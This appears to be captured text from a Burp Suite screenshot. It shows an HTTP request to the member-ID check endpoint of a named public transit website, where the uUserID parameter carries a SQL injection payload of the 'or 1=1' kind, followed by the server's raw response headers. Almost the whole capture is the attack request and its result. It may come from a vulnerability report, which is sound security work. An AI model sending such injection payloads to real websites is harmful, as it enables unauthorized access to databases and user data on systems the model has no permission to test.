 Go Cancel < > Target: http://www.bjbus.com
Request
Raw Params Headers Hex
GET /ajax_load/ajax_check_member_id.php?uUserID=admin%5d'%20or%201=1%23 HTTP/1.1
Host: www.bjbus.com
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.137 Safari/537.36
Referer: http://www.bjbus.com/home/member_add.php?uNew=New
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.6
Set-Cookie: PHPSESSID=d244bf5b173f799622e49643f72496ec; path=/
Date: Tue, 10 Jun 2014 08:59:30 GMT
Connection: close
0